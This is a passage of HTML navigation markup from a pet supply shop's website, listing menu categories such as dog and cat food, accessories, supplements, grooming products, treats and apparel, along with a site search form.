	<li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-453"><a href="https://www.all4pets.in/products/pet-food/for-dogs/">DOG FOOD</a>
	<ul class="sub-menu">
		<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-454"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dog-moist-food/">DOG MOIST FOOD</a></li>
		<li id="menu-item-455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-455"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dry-food-for-dogs/">DRY FOOD</a></li>
		<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-456"><a href="https://www.all4pets.in/products/pet-food/for-dogs/monge-daily-line/">MONGE DAILY LINE</a></li>
		<li id="menu-item-457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-457"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-dog/">MR. DOG</a></li>
		<li id="menu-item-458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-458"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-puppy/">MR. PUPPY</a></li>
	</ul>
</li>
	<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-448"><a href="https://www.all4pets.in/products/pet-food/cat-food/">CAT FOOD</a>
	<ul class="sub-menu">
		<li id="menu-item-449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-449"><a href="https://www.all4pets.in/products/pet-food/cat-food/dry-food/">DRY CAT FOOD</a></li>
		<li id="menu-item-450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-450"><a href="https://www.all4pets.in/products/pet-food/cat-food/moist-food/">CAT MOIST FOOD</a></li>
	</ul>
</li>
	<li id="menu-item-11977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11977"><a href="#">Other Foods</a>
	<ul class="sub-menu">
		<li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-452"><a href="https://www.all4pets.in/products/pet-food/parrots-food/">PARROTS FOOD</a></li>
		<li id="menu-item-459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-459"><a href="https://www.all4pets.in/products/pet-food/rabbit-food/">RABBIT FOOD</a></li>
		<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-447"><a href="https://www.all4pets.in/products/pet-food/bird-food/">BIRD FOOD</a></li>
		<li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-451"><a href="https://www.all4pets.in/products/pet-food/hamster-food/">HAMSTER FOOD</a></li>
		<li id="menu-item-7305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7305"><a href="https://www.all4pets.in/products/pet-food/fish-food/">FISH FOOD</a></li>
		<li id="menu-item-7306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7306"><a href="https://www.all4pets.in/products/pet-food/turtle-food/">TURTLE FOOD</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-416"><a href="https://www.all4pets.in/products/pet-accessories/">PET ACCESSORIES</a>
<ul class="sub-menu">
	<li id="menu-item-11992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11992"><a href="#">PET ACCESSORIES</a>
	<ul class="sub-menu">
		<li id="menu-item-956" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-956"><a href="https://www.all4pets.in/products/pet-accessories/pet-toys/">PET TOYS</a></li>
		<li id="menu-item-955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-955"><a href="https://www.all4pets.in/products/pet-accessories/pet-bowls/">PET BOWLS</a></li>
		<li id="menu-item-11980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11980"><a href="https://www.all4pets.in/products/pet-accessories/pet-dinner-mat/">PET DINNER MAT</a></li>
		<li id="menu-item-11982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11982"><a href="https://www.all4pets.in/products/pet-accessories/pet-comb/">PET COMB</a></li>
		<li id="menu-item-11987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11987"><a href="https://www.all4pets.in/products/pet-accessories/pet-beds/">PET BEDS</a></li>
	</ul>
</li>
	<li id="menu-item-11993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11993"><a href="#">DOG CARE ACCESSORIES</a>
	<ul class="sub-menu">
		<li id="menu-item-7043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7043"><a href="https://www.all4pets.in/products/pet-accessories/engraved-name-tags/">ENGRAVED NAME TAGS</a></li>
		<li id="menu-item-954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-954"><a href="https://www.all4pets.in/products/pet-accessories/leashes/">LEASHES</a></li>
		<li id="menu-item-953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-953"><a href="https://www.all4pets.in/products/pet-accessories/dog-brushes/">BRUSHES</a></li>
		<li id="menu-item-11984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11984"><a href="https://www.all4pets.in/products/pet-accessories/leashes/leashes-collars-leashes/">COLLARS</a></li>
		<li id="menu-item-11985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11985"><a href="https://www.all4pets.in/products/pet-accessories/massager/">MASSAGER</a></li>
		<li id="menu-item-11986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11986"><a href="https://www.all4pets.in/products/pet-accessories/nail-clipper/">NAIL CLIPPER</a></li>
		<li id="menu-item-11989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11989"><a href="https://www.all4pets.in/products/pet-accessories/scissors-and-cutters/">SCISSORS AND CUTTERS</a></li>
	</ul>
</li>
	<li id="menu-item-11994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11994"><a href="#">OUT DOOR ACCESSORIES</a>
	<ul class="sub-menu">
		<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9766"><a href="https://www.all4pets.in/products/outdoor-accessories/dog-cages/">DOG CAGES</a></li>
		<li id="menu-item-11981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11981"><a href="https://www.all4pets.in/products/outdoor-accessories/bottles-and-travelling-kits/">BOTTLES AND TRAVELLING KITS</a></li>
		<li id="menu-item-11983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11983"><a href="https://www.all4pets.in/products/outdoor-accessories/commanding-training-sticks/">COMMANDING &amp; TRAINING STICKS</a></li>
		<li id="menu-item-11979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11979"><a href="https://www.all4pets.in/products/outdoor-accessories/harness/">HARNESS</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-508"><a href="https://www.all4pets.in/products/pet-supplements/">PET SUPPLEMENTS</a>
<ul class="sub-menu">
	<li id="menu-item-11990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11990"><a href="#">MEDICATED</a>
	<ul class="sub-menu">
		<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-511"><a href="https://www.all4pets.in/products/pet-supplements/medicated-products/herbal-range/">HERBAL RANGE</a></li>
		<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-510"><a href="https://www.all4pets.in/products/pet-supplements/medicated-products/">MEDICATED PRODUCTS</a></li>
	</ul>
</li>
	<li id="menu-item-11991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11991"><a href="#">SUPPLEMENTS</a>
	<ul class="sub-menu">
		<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-509"><a href="https://www.all4pets.in/products/pet-supplements/dewormers/">DEWORMERS</a></li>
		<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-512"><a href="https://www.all4pets.in/products/pet-supplements/nutritional-supplements/">NUTRITIONAL SUPPLEMENTS</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-420"><a href="https://www.all4pets.in/products/pet-grooming/">PET GROOMING</a>
<ul class="sub-menu">
	<li id="menu-item-762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-762"><a href="https://www.all4pets.in/products/pet-grooming/dog-soap-and-shampoo/">DOG SOAP AND SHAMPOO</a></li>
	<li id="menu-item-12033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12033"><a href="https://www.all4pets.in/products/pet-grooming/pet-ears-care/">PET EARS CARE</a></li>
	<li id="menu-item-12035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12035"><a href="https://www.all4pets.in/products/pet-grooming/pet-towel/">PET TOWEL</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-763"><a href="https://www.all4pets.in/products/pet-grooming/pet-hygiene/">PET HYGIENE</a></li>
	<li id="menu-item-12034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12034"><a href="https://www.all4pets.in/products/pet-grooming/pet-skin-care/">PET SKIN CARE</a></li>
	<li id="menu-item-764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-764"><a href="https://www.all4pets.in/products/pet-grooming/pet-perfumes/">PET PERFUMES</a></li>
	<li id="menu-item-6849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://www.all4pets.in/products/pet-grooming/pet-eye-care/">PET EYE CARE</a></li>
	<li id="menu-item-12037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12037"><a href="https://www.all4pets.in/products/pet-grooming/pet-conditioner/">PET CONDITIONER</a></li>
	<li id="menu-item-12036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12036"><a href="https://www.all4pets.in/products/pet-grooming/dental-range/">DENTAL RANGE</a></li>
</ul>
</li>
<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-443"><a href="https://www.all4pets.in/products/pet-treats/">PET TREATS</a>
<ul class="sub-menu">
	<li id="menu-item-6437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6437"><a href="https://www.all4pets.in/products/pet-treats/dog-bones/">DOG BONES</a></li>
	<li id="menu-item-6438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6438"><a href="https://www.all4pets.in/products/pet-treats/dog-chew/">DOG CHEW</a></li>
	<li id="menu-item-6439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6439"><a href="https://www.all4pets.in/products/pet-treats/dog-cookies/">DOG COOKIES</a></li>
	<li id="menu-item-6440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6440"><a href="https://www.all4pets.in/products/pet-treats/dog-snacks/">DOG SNACKS</a></li>
</ul>
</li>
<li id="menu-item-6851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6851"><a href="https://www.all4pets.in/products/pet-apparels/">PET APPARELS</a>
<ul class="sub-menu">
	<li id="menu-item-6852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6852"><a href="https://www.all4pets.in/products/pet-apparels/dog-hoodies/">DOG HOODIES</a></li>
	<li id="menu-item-6853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6853"><a href="https://www.all4pets.in/products/pet-apparels/pet-coats/">PET COATS</a></li>
	<li id="menu-item-6854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6854"><a href="https://www.all4pets.in/products/pet-apparels/pet-sweaters/">PET SWEATERS</a></li>
	<li id="menu-item-9398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9398"><a href="https://www.all4pets.in/products/pet-apparels/summer-collecion/">SUMMER COLLECTION</a></li>
	<li id="menu-item-6931" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6931"><a href="https://www.all4pets.in/products/pet-apparels/dog-rain-coat/">DOG RAIN COAT</a></li>
</ul>
</li>
<li id="menu-item-12000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12000"><a href="https://www.all4pets.in/products/combo-deals/">PET COMBO</a></li>
<li id="menu-item-18477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18477"><a href="https://www.all4pets.in/order-tracking/">Order Tracking</a></li>
</ul>							</nav>
						</div>
					</div>
								<div id="site-navigation-sticky-mobile-wrapper">
				<div id="site-navigation-sticky-mobile" class="slick-nav">
									</div>
			</div>
		</div>
												</div>
																				<div class="header-element-item element-item-2">
												<div  class="search search-button-wrap">
							<button type="button" class="btn btn-primary btn-lg search-button" data-toggle="modal" data-target="#search_popup-696cd905b715c">
					<i class="glyph-icon pgsicon-ecommerce-magnifying-glass fa-2x" aria-hidden="true"></i>				</button>
				<div class="search-element-mobile-view">
					<button type="button" class="btn btn-primary btn-lg mobile-search-button search-button">
						<i class="glyph-icon pgsicon-ecommerce-magnifying-glass fa-2x" aria-hidden="true"></i>					</button>
					<div class="mobile-search-wrap">
						<div class="header-search-wrap">
								<div class="search_form-inner">
		<form class="search-form" role="search" method="get" action="https://www.all4pets.in/">	
						<div class="search_form-input-wrap">
								<label class="screen-reader-text" for="header-el-search-1">
					Search for:				</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-1" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty">
				<ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul>
			</div>
		</form>		
	</div>

							</div>
					</div>
				</div>
						</div>
												</div>
																				<div class="header-element-item element-item-3">
													<li class="woo-tools-action woo-tools-compare ciyashop-tools-compare">
				<a href="#" class="compare ciyashop-compare" rel="nofollow">
					<i class="glyph-icon pgsicon-ecommerce-shuffle fa-2x" aria-hidden="true"></i>				</a>
			</li>
													</div>
																		</div>
														</div>
										</div>
			</div>
						<div  class="header-row header-bottom row-layout-row_flex desktop-hide-off desktop-sticky-on mobile-hide-on mobile-sticky-off ">
				<div class="container">
											<div class="header-bottom-desktop header-item-wrapper header-desktop">
							
															<div class="header-bottom-desktop_bottom_center header-col header-col-desktop header-col-center">
																			<div class="header-element-item element-item-1">
												<div  class="primary-menu-wrapper menu-alignment-left">
							<div class="primary-nav">
					<div class="header-nav-wrapper">
						<nav id="site-navigation" class="main-navigation">
							<ul id="primary-menu" class="menu primary-menu pgs_megamenu-enable"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-446 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-3 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-light"><a href="https://www.all4pets.in/products/pet-food/">Pet Food</a><style type="text/css">.menu-item-446.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 300px; width: 800px; }.menu-item-446.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 300px; width: 800px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-453 pgs-menu-item-depth-1"><i class="fas fa-dog"></i><a href="https://www.all4pets.in/products/pet-food/for-dogs/">DOG FOOD</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-454 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dog-moist-food/">DOG MOIST FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-455 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dry-food-for-dogs/">DRY FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-456 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/for-dogs/monge-daily-line/">MONGE DAILY LINE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-457 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-dog/">MR. DOG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-458 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-puppy/">MR. PUPPY</a></li>
	</ul>

	</div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-448 pgs-menu-item-depth-1"><i class="fas fa-cat"></i><a href="https://www.all4pets.in/products/pet-food/cat-food/">CAT FOOD</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-449 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/cat-food/dry-food/">DRY CAT FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-450 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/cat-food/moist-food/">CAT MOIST FOOD</a></li>
	</ul>

	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11977 pgs-menu-item-depth-1"><i class="fas fa-fish"></i><a href="#">Other Foods</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-452 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/parrots-food/">PARROTS FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-459 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/rabbit-food/">RABBIT FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-447 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/bird-food/">BIRD FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-451 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/hamster-food/">HAMSTER FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7305 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/fish-food/">FISH FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7306 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/turtle-food/">TURTLE FOOD</a></li>
	</ul>

	</div>
</li>
</ul>

</div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-416 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-3 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-light"><a href="https://www.all4pets.in/products/pet-accessories/">PET ACCESSORIES</a><style type="text/css">.menu-item-416.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 300px; width: 1000px; }.menu-item-416.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 300px; width: 1000px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11992 pgs-menu-item-depth-1"><i class="fas fa-football-ball"></i><a href="#">PET ACCESSORIES</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-956 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/pet-toys/">PET TOYS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-955 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/pet-bowls/">PET BOWLS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11980 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/pet-dinner-mat/">PET DINNER MAT</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11982 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/pet-comb/">PET COMB</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11987 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/pet-beds/">PET BEDS</a></li>
	</ul>

	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11993 pgs-menu-item-depth-1"><i class="fas fa-wind"></i><a href="#">DOG CARE ACCESSORIES</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7043 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/engraved-name-tags/">ENGRAVED NAME TAGS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-954 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/leashes/">LEASHES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-953 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/dog-brushes/">BRUSHES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11984 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/leashes/leashes-collars-leashes/">COLLARS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11985 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/massager/">MASSAGER</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11986 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/nail-clipper/">NAIL CLIPPER</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11989 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/scissors-and-cutters/">SCISSORS AND CUTTERS</a></li>
	</ul>

	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11994 pgs-menu-item-depth-1"><i class="fas fa-dungeon"></i><a href="#">OUT DOOR ACCESSORIES</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9766 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/outdoor-accessories/dog-cages/">DOG CAGES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11981 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/outdoor-accessories/bottles-and-travelling-kits/">BOTTLES AND TRAVELLING KITS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11983 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/outdoor-accessories/commanding-training-sticks/">COMMANDING &amp; TRAINING STICKS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11979 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/outdoor-accessories/harness/">HARNESS</a></li>
	</ul>

	</div>
</li>
</ul>

</div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-508 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-2 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-light"><a href="https://www.all4pets.in/products/pet-supplements/">PET SUPPLEMENTS</a><style type="text/css">.menu-item-508.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 200px; width: 700px; }.menu-item-508.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 200px; width: 700px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11990 pgs-menu-item-depth-1"><i class="fas fa-tablets"></i><a href="#">MEDICATED</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-511 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-supplements/medicated-products/herbal-range/">HERBAL RANGE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-510 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-supplements/medicated-products/">MEDICATED PRODUCTS</a></li>
	</ul>

	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11991 pgs-menu-item-depth-1"><i class="fas fa-first-aid"></i><a href="#">SUPPLEMENTS</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-509 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-supplements/dewormers/">DEWORMERS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-512 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-supplements/nutritional-supplements/">NUTRITIONAL SUPPLEMENTS</a></li>
	</ul>

	</div>
</li>
</ul>

</div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-420 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-3 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-light"><a href="https://www.all4pets.in/products/pet-grooming/">PET GROOMING</a><style type="text/css">.menu-item-420.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 200px; width: 1000px; }.menu-item-420.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 200px; width: 1000px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-762 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/dog-soap-and-shampoo/">DOG SOAP AND SHAMPOO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12033 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-ears-care/">PET EARS CARE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12035 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-towel/">PET TOWEL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-763 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-hygiene/">PET HYGIENE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12034 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-skin-care/">PET SKIN CARE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-764 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-perfumes/">PET PERFUMES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-eye-care/">PET EYE CARE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12037 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-conditioner/">PET CONDITIONER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12036 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/dental-range/">DENTAL RANGE</a></li>
</ul>

</div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-443 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-2 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-light"><a href="https://www.all4pets.in/products/pet-treats/">PET TREATS</a><style type="text/css">.menu-item-443.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 200px; width: 600px; }.menu-item-443.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 200px; width: 600px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6437 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-treats/dog-bones/">DOG BONES</a></li>
